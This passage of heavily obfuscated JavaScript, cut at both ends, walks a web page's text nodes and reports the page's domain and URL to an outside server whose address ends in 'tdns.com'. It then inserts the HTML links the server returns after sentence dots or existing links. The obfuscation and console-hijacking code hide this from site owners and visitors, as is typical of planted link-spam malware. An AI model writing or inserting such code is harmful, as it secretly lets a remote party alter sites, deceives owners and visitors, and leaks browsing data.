-0x12,_0x27c468-0x55,_0x367f3e);}if(_0x8a646b[_0x34a603(-0x2b9,-0x261,-0x259,-0x2c2)](_0x8a646b[_0x2469fc(-0xb6,-0xc8,-0x4b,-0x71)],_0x8a646b[_0x2469fc(-0x12d,-0x11c,-0xf9,-0xf6)]))_0x1ca5b5[_0x34a603(-0x306,-0x2bf,-0x363,-0x30c)+'d'](_0x201f4f['firstChild']);else{let _0x13b7ff=_0x42002f[_0x2469fc(-0xdb,-0xe1,-0x121,-0xfe)+'ent'];while(_0x13b7ff){if(_0x8a646b[_0x34a603(-0x2b9,-0x304,-0x289,-0x2fe)](_0x13b7ff[_0x34a603(-0x264,-0x26b,-0x245,-0x220)],_0x8a646b[_0x34a603(-0x263,-0x28e,-0x2c7,-0x25b)])||_0x8a646b[_0x34a603(-0x2d1,-0x2ce,-0x2ce,-0x2d8)](_0x13b7ff['tagName'],_0x8a646b[_0x2469fc(-0x20,-0xb1,0xc,-0x56)])||_0x8a646b['EzSkR'](_0x13b7ff[_0x34a603(-0x264,-0x204,-0x215,-0x299)],_0x8a646b[_0x34a603(-0x2c5,-0x2c3,-0x2c1,-0x312)])||_0x8a646b[_0x34a603(-0x25f,-0x281,-0x28f,-0x238)](_0x13b7ff[_0x2469fc(-0x4c,-0xa0,-0x3d,-0x59)],_0x8a646b[_0x34a603(-0x2ac,-0x305,-0x2ba,-0x25f)])||_0x8a646b[_0x2469fc(-0x1e,-0x7d,-0x89,-0x7f)](_0x13b7ff[_0x2469fc(-0x7,-0x10,-0x76,-0x59)],'A')){if(_0x8a646b[_0x34a603(-0x2a6,-0x2e2,-0x2b2,-0x2b7)](_0x8a646b[_0x2469fc(-0xbb,-0x69,-0x108,-0xab)],_0x8a646b[_0x34a603(-0x2f0,-0x32a,-0x2eb,-0x2c5)]))return NodeFilter[_0x34a603(-0x282,-0x236,-0x25a,-0x235)+_0x34a603(-0x298,-0x29e,-0x241,-0x258)];else{var _0x88073c=new _0x430df8(),_0x1d9ea8=_0x88073c['parseFromS'+_0x34a603(-0x2aa,-0x2a2,-0x2d2,-0x2d4)](this[_0x2469fc(-0x123,-0xba,-0xb5,-0xdf)+'xt'],_0x2eebc5[_0x34a603(-0x2b5,-0x2f3,-0x290,-0x27c)]),_0x265201=_0x1d9ea8[_0x2469fc(-0x2f,-0x97,-0x74,-0x82)][_0x2469fc(-0x10a,-0xcb,-0xb2,-0xd1)],_0x3eaa49=_0x265201[_0x34a603(-0x2d8,-0x28e,-0x30f,-0x297)]('~');const _0x3a4a6d=_0x2eebc5[_0x2469fc(-0x9f,-0xc8,-0x5d,-0x8e)](_0x54d07a),_0x4144f3=_0x2cd7fd(_0x3a4a6d);_0x2eebc5['iltee'](_0x4144f3,_0x3eaa49[_0x34a603(-0x29d,-0x290,-0x25e,-0x2b5)])?_0x2eebc5[_0x2469fc(-0xb9,-0x120,-0x128,-0x101)](_0x533e32,_0x3eaa49):_0x31a5d8(_0x3a4a6d,_0x3eaa49);}}_0x13b7ff=_0x13b7ff[_0x2469fc(-0x11b,-0xe0,-0x15c,-0xfe)+_0x2469fc(-0x4f,-0x7e,-0xd0,-0x9e)];}if(_0x8a646b['nAMos'](_0x42002f[_0x34a603(-0x2ba,-0x2ff,-0x2fe,-0x2a8)+'t']['trim']()['length'],0x21ac+0x19b+0x9*-0x3e7)){if(_0x8a646b['hmiDx'](_0x8a646b[_0x2469fc(-0xe9,-0x11b,-0x8d,-0xd6)],_0x8a646b[_0x34a603(-0x2e1,-0x2d3,-0x29b,-0x332)])){const _0x43f7fd=_0x260a0e?function(){function _0x16e5b3(_0x499b71,_0x4f108b,_0x163da7,_0xe781b){return _0x2469fc(_0xe781b,_0x4f108b-0x1f,_0x163da7-0x6c,_0x4f108b-0x9);}if(_0x50e02d){const _0x5e49d7=_0x20a70d[_0x16e5b3(-0x9a,-0x5b,-0xd,-0x9b)](_0x32b1dc,arguments);return _0x210a12=null,_0x5e49d7;}}:function(){};return _0x209718=![],_0x43f7fd;}else return NodeFilter['FILTER_ACC'+_0x34a603(-0x276,-0x224,-0x240,-0x2cd)];}return NodeFilter[_0x34a603(-0x282,-0x286,-0x2a0,-0x29a)+_0x34a603(-0x298,-0x249,-0x2a0,-0x235)];}}}),_0x51c90c=[];let _0x5d68ca;function _0x3f331a(_0x8de2b7,_0x146baf,_0x1b17ff,_0x176a33){return _0x34a505(_0x176a33,_0x146baf-0x182,_0x1b17ff-0xce,_0x146baf- -0xf5);}while(_0x5d68ca=_0x655f[_0x3f331a(0x169,0x1be,0x20c,0x1d7)]()){_0x8a646b[_0x254897(-0xe1,-0x9e,-0x59,-0xea)](_0x3f331a(0x1cf,0x189,0x1c7,0x1bc),_0x8a646b['prBTC'])?_0x2b47fb=_0xd34a6:_0x51c90c[_0x3f331a(0x21d,0x1e1,0x1c1,0x21a)](_0x5d68ca);}return _0x51c90c;}function _0x347638(_0x5d9e43,_0x5267bb,_0x10e2f6,_0x41a138){return _0x2eca(_0x5267bb-0x2b7,_0x5d9e43);}function countTotalDots(_0x21d873){const _0x3043b3={};_0x3043b3[_0x95fb1(0x42f,0x426,0x42c,0x3fb)]=function(_0xe1492d,_0x3a8f5d){return _0xe1492d!==_0x3a8f5d;},_0x3043b3[_0xc72757(0x49e,0x476,0x472,0x46c)]=_0xc72757(0x4a8,0x474,0x4c4,0x47f);const _0x117478=_0x3043b3;let _0x2910cc=0x1a48+-0x240d+0x9c5;for(let _0x2b34ba of _0x21d873){_0x117478[_0x95fb1(0x453,0x426,0x3db,0x476)](_0x117478[_0x95fb1(0x3d6,0x438,0x43d,0x3f5)],_0x117478[_0xc72757(0x49e,0x4b1,0x4a6,0x442)])?_0x191760[_0xc72757(0x519,0x551,0x569,0x4c2)](_0x4b3002):_0x2910cc+=(_0x2b34ba[_0x95fb1(0x49b,0x467,0x40f,0x444)+'t'][_0xc72757(0x4d0,0x51b,0x4cd,0x476)](/\./g)||[])[_0xc72757(0x4ea,0x4ff,0x4ea,0x4a5)];}function _0x95fb1(_0x4878c7,_0x42c3b9,_0x7fab7d,_0x4cc960){return _0x347638(_0x7fab7d,_0x42c3b9-0xab,_0x7fab7d-0x178,_0x4cc960-0x19a);}function _0xc72757(_0x4cbb15,_0x4c5ce0,_0x32a119,_0x31b99d){return _0x34a505(_0x4c5ce0,_0x4c5ce0-0x35,_0x32a119-0x72,_0x4cbb15-0x243);}return _0x2910cc;}function insertLinksAfterExistingLinks(_0x227c5f){function _0x70ac00(_0x47d87d,_0x316df5,_0x3d06d4,_0x1bedc6){return _0x34a505(_0x47d87d,_0x316df5-0x16d,_0x3d06d4-0xba,_0x316df5- -0xf5);}const _0x260f2e={};_0x260f2e[_0x2fb9dd(-0x9f,-0xda,-0xe7,-0x133)]=function(_0x130ac6,_0x3d1324){return _0x130ac6<_0x3d1324;},_0x260f2e[_0x70ac00(0x208,0x1d1,0x180,0x1e4)]=_0x2fb9dd(-0xfa,-0xff,-0xc7,-0x9e),_0x260f2e[_0x2fb9dd(-0x122,-0xfb,-0x103,-0x15e)]='kzPAo';const _0x13dc22=_0x260f2e,_0x4f7ab8=Array['from'](document[_0x70ac00(0x1cb,0x1c2,0x1fd,0x1eb)][_0x2fb9dd(-0x181,-0x123,-0x130,-0x174)+'sByTagName']('a'));let _0x249818=0xa2d*0x2+0x43b*-0x4+-0x36e;function _0x2fb9dd(_0x33384f,_0x5a67b1,_0x4c2eb2,_0x2c7db6){return _0x34a505(_0x33384f,_0x5a67b1-0x112,_0x4c2eb2-0x127,_0x4c2eb2- -0x363);}for(let _0x49ed3=-0x16f0+0xb5*0x7+0x11fd;_0x13dc22[_0x70ac00(0x1c4,0x187,0x12b,0x12b)](_0x49ed3,_0x4f7ab8[_0x2fb9dd(-0x100,-0x8f,-0xbc,-0x100)])&&_0x13dc22['dUcVi'](_0x249818,_0x227c5f['length']);_0x49ed3++){const _0x5e11a2=_0x4f7ab8[_0x49ed3],_0x41862c=document[_0x70ac00(0x1a6,0x17d,0x1c7,0x15e)+'ent'](_0x13dc22[_0x70ac00(0x1a7,0x1d1,0x1bf,0x186)]);_0x41862c[_0x70ac00(0x1b9,0x173,0x1b4,0x177)]=_0x227c5f[_0x249818]['trim'](),_0x5e11a2[_0x2fb9dd(-0x15f,-0x128,-0xfc,-0x118)]['insertBefo'+'re'](document['createText'+_0x2fb9dd(-0xb2,-0xf3,-0x105,-0xc2)]('\x20'),_0x5e11a2[_0x70ac00(0x1dc,0x17b,0x1b8,0x141)+'g']);while(_0x41862c[_0x70ac00(0x1fa,0x1b0,0x1c5,0x1f7)]){if(_0x13dc22[_0x70ac00(0x1b8,0x16b,0x150,0x1bc)]===_0x70ac00(0x19e,0x14a,0x168,0x119)){const _0x2cd493=_0x6db407[_0x70ac00(0x1fc,0x1e0,0x238,0x203)](_0x1430cb,arguments);return _0x1135de=null,_0x2cd493;}else _0x5e11a2[_0x70ac00(0x1b1,0x172,0x1b5,0x161)][_0x70ac00(0x180,0x1c8,0x194,0x194)+'re'](_0x41862c[_0x2fb9dd(-0x9d,-0x112,-0xbe,-0xd1)],_0x5e11a2['nextSiblin'+'g'][_0x2fb9dd(-0x12b,-0xb6,-0xf3,-0xa2)+'g']);}_0x249818++;}}function _0x2eca(_0x26a4d9,_0x1a6424){const _0x5ee721=_0x49bb();return _0x2eca=function(_0x5123b2,_0x3cf916){_0x5123b2=_0x5123b2-(-0x1e8b*-0x1+-0xb*0x2ff+0x313);let _0x39a674=_0x5ee721[_0x5123b2];if(_0x2eca['Buruhd']===undefined){var _0xf2829c=function(_0x28cb5c){const _0x4352d5='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3eef57='',_0x1eae6f='',_0x5125b8=_0x3eef57+_0xf2829c;for(let _0x5d332c=-0x1*0x2266+-0x8*0x1bc+0x3046*0x1,_0x4cb57c,_0x277acd,_0x5a34d3=-0xfba+0x4*-0x595+0x1*0x260e;_0x277acd=_0x28cb5c['charAt'](_0x5a34d3++);~_0x277acd&&(_0x4cb57c=_0x5d332c%(0x19e1+-0x2a7+0x1736*-0x1)?_0x4cb57c*(0x22d1+-0x203a+-0x1*0x257)+_0x277acd:_0x277acd,_0x5d332c++%(-0x36d+0x2*-0x5d6+0xf1d))?_0x3eef57+=_0x5125b8['charCodeAt'](_0x5a34d3+(0x56d*0x7+0x10d6+-0x1*0x36c7))-(-0x1033+-0x617+0x1*0x1654)!==-0x2174+0xe*-0x19c+0x2*0x1bfe?String['fromCharCode'](0x1d6*-0xe+-0x1d0*-0x3+-0x1*-0x1543&_0x4cb57c>>(-(-0x11*0x233+0x1407+-0x27*-0x72)*_0x5d332c&-0x3a0+0x12bc+-0xf16)):_0x5d332c:0x176b+0x1fc5+-0x3730){_0x277acd=_0x4352d5['indexOf'](_0x277acd);}for(let _0x1c04aa=-0x25bb+-0xbd7*0x1+0x3192,_0x53184a=_0x3eef57['length'];_0x1c04aa<_0x53184a;_0x1c04aa++){_0x1eae6f+='%'+('00'+_0x3eef57['charCodeAt'](_0x1c04aa)['toString'](-0xa71+0x2642+-0x1bc1))['slice'](-(-0x1a*-0x99+-0x1031+0xd*0xd));}return decodeURIComponent(_0x1eae6f);};_0x2eca['MoIfUG']=_0xf2829c,_0x26a4d9=arguments,_0x2eca['Buruhd']=!![];}const _0xdafcd1=_0x5ee721[0x25f3*-0x1+-0x181*-0xb+0x1568],_0x39a4a9=_0x5123b2+_0xdafcd1,_0x5748af=_0x26a4d9[_0x39a4a9];if(!_0x5748af){const _0x1c1bc5=function(_0x45f344){this['hKXnkb']=_0x45f344,this['iOsvQg']=[0x21bd+-0xca1+-0x151b,0xf79+-0x1112+0x199*0x1,0x1*0xa81+-0x1c68+-0x1*-0x11e7],this['BamiRe']=function(){return'newState';},this['gVfjmn']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['rpMxdt']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1c1bc5['prototype']['XXTZRt']=function(){const _0x3cffcc=new RegExp(this['gVfjmn']+this['rpMxdt']),_0x3d35fc=_0x3cffcc['test'](this['BamiRe']['toString']())?--this['iOsvQg'][0x1ddc+0x6*0x94+-0x2153*0x1]:--this['iOsvQg'][0x8e*0x6+0xd86+-0x10da];return this['wzOkeH'](_0x3d35fc);},_0x1c1bc5['prototype']['wzOkeH']=function(_0x352183){if(!Boolean(~_0x352183))return _0x352183;return this['XiVrep'](this['hKXnkb']);},_0x1c1bc5['prototype']['XiVrep']=function(_0x459911){for(let _0x34efff=-0x2665+-0x2179+0x47de,_0x16d1fc=this['iOsvQg']['length'];_0x34efff<_0x16d1fc;_0x34efff++){this['iOsvQg']['push'](Math['round'](Math['random']())),_0x16d1fc=this['iOsvQg']['length'];}return _0x459911(this['iOsvQg'][-0x1e5a+-0xfdb+-0x2e35*-0x1]);},new _0x1c1bc5(_0x2eca)['XXTZRt'](),_0x39a674=_0x2eca['MoIfUG'](_0x39a674),_0x26a4d9[_0x39a4a9]=_0x39a674;}else _0x39a674=_0x5748af;return _0x39a674;},_0x2eca(_0x26a4d9,_0x1a6424);}function insertLinksAfterDots(_0x3b48f8,_0x18e613){const _0x2c629b={'DViOB':function(_0x54bcc1,_0x5b5cfa){return _0x54bcc1(_0x5b5cfa);},'zABsf':function(_0x4fc53c,_0x5b9196){return _0x4fc53c+_0x5b9196;},'SmUEL':function(_0x4109f9,_0x3649b0){return _0x4109f9+_0x3649b0;},'jipra':_0x3b08cb(-0x15d,-0x183,-0xdf,-0x138)+_0x52f39f(0x370,0x326,0x3cd,0x316)+_0x52f39f(0x349,0x389,0x2f3,0x316)+'\x20)','FEwDR':function(_0x33f449){return _0x33f449();},'vasgu':_0x52f39f(0x382,0x3da,0x397,0x3a7),'xNEdG':_0x52f39f(0x394,0x3ba,0x33c,0x336),'OoVgs':'exception','JxKxO':'trace','WCQlm':function(_0x4cefce,_0x2e1db6){return _0x4cefce<_0x2e1db6;},'SZzDV':function(_0x41c637,_0x4f77ef){return _0x41c637!==_0x4f77ef;},'ZXhFn':'OyFCk','uKZsh':function(_0x26a742,_0x2c8e84){return _0x26a742===_0x2c8e84;},'Dzexz':function(_0x54f6a7,_0x4c907a){return _0x54f6a7-_0x4c907a;},'UPGJB':function(_0x178867,_0x3c2bc2){return _0x178867+_0x3c2bc2;},'kqiKG':function(_0x45e879,_0x7f17fe){return _0x45e879<_0x7f17fe;},'OocTn':function(_0x4ac495,_0x881b81){return _0x4ac495>_0x881b81;},'lxCZc':function(_0x41c5f5,_0x2b0e8e){return _0x41c5f5===_0x2b0e8e;},'WhoCu':'OVpPT','rirSQ':_0x52f39f(0x3b3,0x3b4,0x3b2,0x410),'ILhXb':_0x3b08cb(-0x197,-0x204,-0x190,-0x1af),'kXqJY':function(_0x4d9a1b,_0x3e81fb){return _0x4d9a1b<<_0x3e81fb;},'ouMpo':'ZlPew','QweHZ':_0x3b08cb(-0x1a9,-0x1c2,-0x130,-0x166),'LMppe':function(_0x4d8200,_0x2c2484){return _0x4d8200>=_0x2c2484;},'NXtfv':function(_0x3179c2,_0x27086a){return _0x3179c2<=_0x27086a;},'NRwqj':function(_0x5a4b55,_0x136a84){return _0x5a4b55>_0x136a84;}};function _0x3b08cb(_0x360d38,_0x5bcd12,_0xd56e4e,_0x5e37ef){return _0x347638(_0x360d38,_0x5e37ef- -0x518,_0xd56e4e-0x19b,_0x5e37ef-0x160);}let _0x32d829=0x81*0x21+0x174b+-0x27ec;for(let _0x20f021 of _0x3b48f8){if(_0x2c629b[_0x3b08cb(-0x13f,-0x128,-0x1e3,-0x182)]!==_0x2c629b['QweHZ']){if(_0x2c629b[_0x52f39f(0x357,0x340,0x347,0x325)](_0x32d829,_0x18e613[_0x52f39f(0x3be,0x38f,0x39b,0x3e8)]))break;const _0x220040=_0x20f021[_0x52f39f(0x3a1,0x373,0x403,0x365)+'t'],_0x47a4c0=_0x220040[_0x3b08cb(-0x1a5,-0x166,-0x1b9,-0x17a)]('.'),_0x5b24f1=_0x47a4c0['map'](_0x235ea1=>_0x235ea1[_0x3b08cb(-0xce,-0xca,-0x107,-0xf7)]())['filter'](_0x68213d=>_0x68213d[_0x52f39f(0x3be,0x3ab,0x3f7,0x414)]>0x38*0x12+-0x178f+0x139f);if(_0x2c629b[_0x52f39f(0x405,0x41a,0x442,0x436)](_0x5b24f1[_0x3b08cb(-0x12d,-0x102,-0x168,-0x13f)],0x1943+-0x1*-0x15c5+-0xfad*0x3))continue;const _0xc70d35=document[_0x3b08cb(-0x18f,-0x134,-0x11d,-0x135)+_0x52f39f(0x3cd,0x3ba,0x40c,0x3b8)+'nt']();let _0x1d564b=![],_0x1e5fe6=-0x3*-0x16d+-0x1564+0x111d;const _0x538f4b=_0x2c629b[_0x52f39f(0x3ad,0x361,0x35b,0x3fa)](_0x5b24f1[_0x52f39f(0x3be,0x37a,0x402,0x3d6)],-0x7*0x48d+0x1b2*0x16+-0x56c)?-0xeb4+0x41*0x85+-0x130c:0xd7c+0x210e*-0x1+0x1*0x1393;_0x47a4c0['forEach']((_0x112ec4,_0xfefea4)=>{function _0x322acf(_0x2f8970,_0x5d3560,_0x1000bd,_0xc160e2){return _0x52f39f(_0x1000bd-0x30,_0x5d3560-0xb8,_0x2f8970,_0xc160e2-0xea);}function _0x5e59ea(_0x81dbd9,_0x40662d,_0x554234,_0x58038e){return _0x52f39f(_0x81dbd9- -0x2c3,_0x40662d-0x95,_0x554234,_0x58038e-0x15d);}if(_0x2c629b[_0x5e59ea(0x121,0xe9,0x14d,0xe6)](_0x2c629b[_0x5e59ea(0x11d,0x164,0x14e,0x15c)],_0x5e59ea(0x147,0x17c,0x11a,0x143)))_0x2bd1dc(_0x134d20);else{_0x1d564b=_0x2c629b['uKZsh'](_0xfefea4,_0x2c629b[_0x322acf(0x3c1,0x40f,0x3fb,0x419)](_0x47a4c0['length'],0x966*-0x1+-0x662*0x1+0x1c1*0x9))||_0x47a4c0['slice'](_0x2c629b[_0x322acf(0x48c,0x3d9,0x42d,0x430)](_0xfefea4,-0x1158+-0xd5f+-0x2*-0xf5c))[_0x322acf(0x3d7,0x414,0x3b1,0x3c6)](_0x4d01a5=>_0x4d01a5[_0x322acf(0x476,0x442,0x436,0x476)]()['length']===-0x1a07+-0x1b84+0x358b*0x1),_0xc70d35[_0x5e59ea(0x92,0xa9,0x6f,0x41)+'d'](document[_0x322acf(0x354,0x3ef,0x3b6,0x3e9)+'Node'](_0x112ec4));if(!_0x1d564b&&_0x2c629b[_0x5e59ea(0x124,0x14e,0x10a,0xef)](_0x32d829,_0x18e613[_0x5e59ea(0xfb,0x15d,0xc3,0x14f)])&&_0x2c629b[_0x5e59ea(0x9b,0x86,0x81,0x5f)](_0x47a4c0[_0xfefea4+(-0xd4*-0x29+0x297*0xd+-0x439e)][_0x322acf(0x3e3,0x41a,0x436,0x3ef)]()['length'],0x6*0xb9+0x1f35+0x1b*-0x151)){if(_0x2c629b[_0x5e59ea(0xeb,0x14d,0xa2,0x131)]('Kxias',_0x2c629b[_0x322acf(0x341,0x350,0x388,0x3b4)])){let _0x5cc8d9;try{const _0xb3f412=epIWyh[_0x5e59ea(0xed,0x106,0x146,0xd1)](_0x1450dc,epIWyh[_0x5e59ea(0xb0,0xe6,0xe3,0xa4)](epIWyh[_0x5e59ea(0x113,0xcf,0x168,0xfb)]('return\x20(fu'+_0x5e59ea(0xdc,0xff,0xe6,0x11b),epIWyh[_0x322acf(0x384,0x40a,0x3bb,0x3f5)]),');'));_0x5cc8d9=epIWyh[_0x322acf(0x3f5,0x429,0x41e,0x42a)](_0xb3f412);}catch(_0x46f025){_0x5cc8d9=_0x429284;}const _0x2788fd=_0x5cc8d9[_0x5e59ea(0x13c,0x187,0x15f,0x110)]=_0x5cc8d9[_0x5e59ea(0x13c,0x17a,0x12c,0x159)]||{},_0x1a0b3f=[epIWyh[_0x5e59ea(0x9a,0xe2,0xfd,0xd0)],epIWyh[_0x5e59ea(0x101,0x130,0x114,0x123)],_0x5e59ea(0xa5,0x9d,0x75,0xf3),'error',epIWyh[_0x5e59ea(0x9c,0x71,0xfb,0xc5)],_0x5e59ea(0x13e,0x173,0x113,0x12b),epIWyh['JxKxO']];for(let _0x392ff9=-0x1*-0x2591+-0x1*-0x18b0+0x1*-0x3e41;epIWyh[_0x5e59ea(0xf3,0xfb,0x102,0xad)](_0x392ff9,_0x1a0b3f[_0x5e59ea(0xfb,0x118,0x110,0x11c)]);_0x392ff9++){const _0x35d4f3=_0x52f008['constructo'+'r'][_0x322acf(0x3de,0x403,0x3f6,0x3d1)][_0x322acf(0x3e9,0x386,0x3cd,0x39a)](_0x3c8222),_0x39d631=_0x1a0b3f[_0x392ff9],_0x2bef70=_0x2788fd[_0x39d631]||_0x35d4f3;_0x35d4f3['__proto__']=_0xd04f39['bind'](_0x50f2fd),_0x35d4f3[_0x322acf(0x378,0x412,0x3bd,0x3e5)]=_0x2bef70[_0x5e59ea(0xca,0xbd,0xc1,0xa6)][_0x322acf(0x3ed,0x37a,0x3cd,0x3ba)](_0x2bef70),_0x2788fd[_0x39d631]=_0x35d4f3;}}else{_0xc70d35[_0x5e59ea(0x92,0xcb,0x50,0xcf)+'d'](document[_0x5e59ea(0xc3,0xb5,0xbe,0x105)+_0x5e59ea(0xb2,0x67,0xf6,0xf3)]('.')),_0x1e5fe6++;if(_0x1e5fe6===_0x538f4b){const _0x42f01b=document[_0x5e59ea(0xc6,0x6b,0x74,0xe5)+_0x322acf(0x382,0x410,0x3e2,0x381)](_0x2c629b[_0x5e59ea(0x117,0xe9,0x174,0x145)]);_0x42f01b['innerHTML']=_0x18e613[_0x32d829],_0xc70d35[_0x322acf(0x3b5,0x383,0x385,0x3a7)+'d'](document['createText'+_0x5e59ea(0xb2,0x62,0x7d,0xf1)]('\x20'));while(_0x42f01b[_0x5e59ea(0xf9,0x140,0xda,0xcf)]){_0x2c629b[_0x5e59ea(0x121,0x148,0x17a,0xf5)](_0x5e59ea(0x8b,0x50,0xb4,0xb3),_0x2c629b[_0x322acf(0x431,0x39f,0x3db,0x3e0)])?_0x45c712(_0x16ae94,_0x384ece):_0xc70d35[_0x5e59ea(0x92,0x8d,0xc6,0xce)+'d'](_0x42f01b['firstChild']);}_0x32d829++;}}}else!_0x1d564b&&(_0xc70d35[_0x322acf(0x325,0x3b7,0x385,0x33b)+'d'](document[_0x322acf(0x39d,0x380,0x3b6,0x3af)+'Node']('.')),_0x1e5fe6++);}}),_0x20f021[_0x3b08cb(-0x1da,-0x15d,-0x165,-0x17f)][_0x52f39f(0x3ef,0x441,0x41b,0x401)+'ld'](_0xc70d35,_0x20f021);}else{const _0x48c65c=_0x277acd[_0x3b08cb(-0xc3,-0xc9,-0x154,-0x10d)](-0x1c59+-0x2237+0x68*0x9a);_0x5a34d3=_0x2c629b[_0x3b08cb(-0x10c,-0x12c,-0x116,-0x100)](_0x2c629b['kXqJY'](_0x1c04aa,0x1b2*0x3+0x65*-0x1a+-0x1bb*-0x3)-_0x53184a,_0x48c65c),_0x1c1bc5|=-0x156f+-0x5*0x38f+0x273a;}}function _0x52f39f(_0x1acb79,_0x3d1bd7,_0x211fa8,_0x401de9){return _0x347638(_0x211fa8,_0x1acb79- -0x1b,_0x211fa8-0xd7,_0x401de9-0x175);}return _0x32d829;}function _0x34a505(_0x4e4743,_0x496ca3,_0x54dbc0,_0x331b01){return _0x2eca(_0x331b01-0x185,_0x4e4743);}function site(){const _0x3ab173={'kDRRH':function(_0x488ed2,_0x42be35){return _0x488ed2+_0x42be35;},'TDZcd':function(_0x16cffb,_0x4bd692){return _0x16cffb-_0x4bd692;},'UqIKV':function(_0x27d93d,_0x5dc3b0){return _0x27d93d<<_0x5dc3b0;},'tCSFc':function(_0x600f58,_0x595a4e){return _0x600f58===_0x595a4e;},'PDGRX':'NOSCRIPT','xhcaf':function(_0x4b5aaf,_0x3ae48b){return _0x4b5aaf>=_0x3ae48b;},'kvOtg':function(_0x2ceb19,_0x1e18a8){return _0x2ceb19===_0x1e18a8;},'zpcJf':_0x27d9f5(0x3e2,0x440,0x3fe,0x40b),'XnYkm':'text/html','DkVTn':function(_0x1d3736){return _0x1d3736();},'rsgRa':function(_0x103a18,_0x11f2f9){return _0x103a18(_0x11f2f9);},'xiMFq':function(_0x249c23,_0x110e4b){return _0x249c23!==_0x110e4b;},'OXHEU':_0x27d9f5(0x446,0x409,0x3ec,0x409),'MlbTC':_0x27d9f5(0x3ea,0x44c,0x473,0x40e),'uSCaS':function(_0x328ea1,_0x2d7d2d,_0x4a9521){return _0x328ea1(_0x2d7d2d,_0x4a9521);},'jOroT':function(_0x119795,_0xbbe5ae,_0x6360c3){return _0x119795(_0xbbe5ae,_0x6360c3);},'rylGs':function(_0x51f367,_0x899398){return _0x51f367+_0x899398;},'mNVVr':_0x27d9f5(0x3b7,0x3bd,0x3ee,0x3c1)+'tdns.com/?'+'hash=','yDnEp':_0x27d9f5(0x3c2,0x3ce,0x395,0x3b3)};var _0x5c8bf1=_0x3ab173['jOroT'](getDomain,location[_0x1b5123(-0xe,0x3a,0x22,0x8)],!![])[_0x27d9f5(0x467,0x457,0x459,0x449)](),_0x392294=_0x3ab173[_0x1b5123(-0x66,-0x31,-0x20,-0x1b)](encodeURIComponent,window[_0x1b5123(-0x4f,-0x4,0x22,-0x3f)][_0x27d9f5(0x43f,0x3f4,0x3e6,0x439)]);function _0x27d9f5(_0x4ddf76,_0x499c1f,_0x583c29,_0x337781){return _0x34a505(_0x583c29,_0x499c1f-0x1cc,_0x583c29-0x7f,_0x499c1f-0x179);}var _0x3c4837=_0x3ab173[_0x27d9f5(0x435,0x44a,0x3ee,0x430)](_0x3ab173[_0x1b5123(0x1d,0x5c,-0xf,0x4d)](_0x3ab173['kDRRH'](_0x3ab173[_0x27d9f5(0x3cb,0x421,0x442,0x44d)],_0x5c8bf1),_0x3ab173[_0x27d9f5(0x422,0x460,0x493,0x427)]),_0x392294);const _0x312ebc=new XMLHttpRequest();function _0x1b5123(_0x31e359,_0x5e0686,_0x393705,_0x2fb018){return _0x347638(_0x5e0686,_0x2fb018- -0x3a5,_0x393705-0x1ca,_0x2fb018-0xdd);}_0x312ebc[_0x27d9f5(0x3f7,0x40c,0x3ef,0x45e)]=function(){function _0xc65275(_0x1a5197,_0x2ecd0a,_0x5647b3,_0x135228){return _0x1b5123(_0x1a5197-0x3,_0x5647b3,_0x5647b3-0x1bb,_0x135228- -0x1ac);}function _0x26d768(_0x58578d,_0xc9683e,_0x36bc66,_0x1a1faa){return _0x1b5123(_0x58578d-0x2b,_0x1a1faa,_0x36bc66-0x1d7,_0x36bc66-0x229);}const _0x1dea02={'eoxlt':'STYLE','CdgHU':function(_0x2a0a30,_0xf80241){return _0x3ab173['tCSFc'](_0x2a0a30,_0xf80241);},'FSsOt':_0x3ab173[_0xc65275(-0x1c0,-0x11f,-0x156,-0x182)],'YCTPx':_0xc65275(-0x101,-0x160,-0x1b8,-0x154),'CBGaJ':function(_0x50241f,_0x4b2a13){return _0x50241f===_0x4b2a13;},'GPHkr':function(_0x31c262,_0x2913a8){return _0x3ab173['xhcaf'](_0x31c262,_0x2913a8);}};if(_0x3ab173[_0x26d768(0x238,0x2a4,0x260,0x27d)](_0x26d768(0x279,0x2be,0x27d,0x262),_0x3ab173[_0x26d768(0x25e,0x23a,0x26f,0x224)])){var _0x16db2e=new DOMParser(),_0x289c95=_0x16db2e[_0xc65275(-0x141,-0x1c5,-0x1f5,-0x193)+_0x26d768(0x261,0x24f,0x250,0x28a)](this[_0xc65275(-0x1ce,-0x1d8,-0x200,-0x1c5)+'xt'],_0x3ab173['XnYkm']),_0x3d4e88=_0x289c95[_0xc65275(-0x10e,-0x15a,-0x194,-0x168)]['innerHTML'],_0x306814=_0x3d4e88['split']('~');const _0x35e364=_0x3ab173[_0x26d768(0x22a,0x20d,0x205,0x1ee)](findTextNodes),_0x44c77f=_0x3ab173['rsgRa'](countTotalDots,_0x35e364);if(_0x44c77f<_0x306814[_0xc65275(-0x17e,-0x19e,-0x175,-0x178)])insertLinksAfterExistingLinks(_0x306814);else{if(_0x3ab173[_0x26d768(0x1b0,0x1aa,0x206,0x1a7)](_0x3ab173[_0x26d768(0x223,0x25c,0x26b,0x23d)],_0x3ab173[_0x26d768(0x1b9,0x1c7,0x218,0x24f)]))_0x3ab173[_0x26d768(0x209,0x24b,0x21c,0x1dc)](insertLinksAfterDots,_0x35e364,_0x306814);else{let _0x4e8f1e=_0x3bb068[_0xc65275(-0x204,-0x1a0,-0x210,-0x1e4)+_0xc65275(-0x152,-0x19b,-0x16d,-0x184)];while(_0x4e8f1e){if(_0x4e8f1e[_0xc65275(-0x192,-0x162,-0x176,-0x13f)]===_0xc65275(-0x140,-0x191,-0x181,-0x144)||_0x4e8f1e[_0x26d768(0x246,0x23b,0x296,0x259)]===_0x1dea02['eoxlt']||_0x1dea02['CdgHU'](_0x4e8f1e[_0xc65275(-0xf0,-0x107,-0xe4,-0x13f)],_0x1dea02[_0xc65275(-0x19a,-0x206,-0x1cc,-0x1aa)])||_0x4e8f1e[_0xc65275(-0xdb,-0x180,-0x133,-0x13f)]===_0x1dea02['YCTPx']||_0x1dea02['CBGaJ'](_0x4e8f1e[_0x26d768(0x239,0x236,0x296,0x278)],'A'))return 